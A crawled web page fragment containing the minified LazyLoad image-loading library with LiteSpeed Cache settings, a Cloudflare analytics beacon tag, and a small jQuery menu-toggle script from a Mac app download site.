  !function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5eb80d96654a4af7944543b54d619f32","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://macapps-download.com/wp-content/litespeed/js/00db81d9eeba751494896ca4c2aada67.js?ver=ada67
body_size: -239
content:
jQuery('document').ready(function($){$('.top-menu-toggle').on('click',function(){$('.top-menu').toggle()})})
;